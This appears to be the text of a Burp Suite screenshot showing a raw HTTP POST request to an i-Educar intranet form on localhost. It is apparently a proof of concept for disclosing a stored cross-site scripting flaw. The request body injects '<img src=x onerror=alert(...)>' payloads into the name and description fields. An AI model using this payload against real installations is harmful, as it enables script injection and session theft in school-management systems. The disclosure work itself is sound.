 Request
Pretty Raw Hex
\n
1 POST /intranet/educar_nivel_ensino_cad.php HTTP/1.1
2 Host: localhost:8086
3 Content-Length: 199
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: pt-BR,pt;q=0.9
9 Origin: http://localhost:8086
0 Content-Type: application/x-www-form-urlencoded
1 Upgrade-Insecure-Requests: 1
2 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: http://localhost:8086/intranet/educar_nivel_ensino_cad.php
9 Accept-Encoding: gzip, deflate, br
0 Cookie: i_educar_session=bnTu3HZ4Jk5a0JxRERNMd03ZAr1TUGvXZTDs9DdE
1 Connection: keep-alive
2
3 tipoacao=Novo&cod_nivel_ensino=&ref_cod_instituicao=1&nm_nivel=
%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28%27CVE-Hunters%27%29%3E&descricao=
%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28%27CVE-Hunters2%27%29%3E